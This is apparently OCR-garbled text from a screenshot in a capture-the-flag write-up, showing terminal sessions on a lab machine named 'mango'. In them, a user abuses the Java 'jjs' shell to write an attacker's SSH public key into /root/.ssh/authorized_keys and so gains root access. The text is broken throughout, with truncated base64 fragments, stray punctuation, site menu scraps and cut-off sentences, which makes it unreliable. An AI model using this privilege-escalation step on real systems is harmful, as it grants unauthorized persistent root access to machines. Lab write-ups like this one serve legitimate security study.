 root@kali: /home/kali/Downloads × root@mango: ~ × admin@mango: /home/admin ×
admin@mango:/home/admin$ /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs t");
Exploit-DB Google Hacking DB OffSec
OzdGDc= root@kali");CwXNljHGBiCNx3Q07Gpzvz4CSxrWPtM1wdWLuVcZVPO1WaWIE06chjg5K");
jjs> AjPQhLCJ9f+9N69twgxC1009d0LHRULvHJ7nK1IYX0HDkW90Bmg6ZIWcDMDmn8iVEmTS4o3J");
jjs> var fw=new FileWriter("/root/.ssh/authorized_keys"); E");
jjs> fw.write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC9ch+8spM7Z498EtMPzw8lix");
jjs>
jjs>
jjs> fw.close();
jjs> exit
function exit() { [native code] }
jjs> exit()
admin@mango:/home/admin$
Under Planta
Hmm. W
having tr
finding t
Sorry for the inconvenience. We jus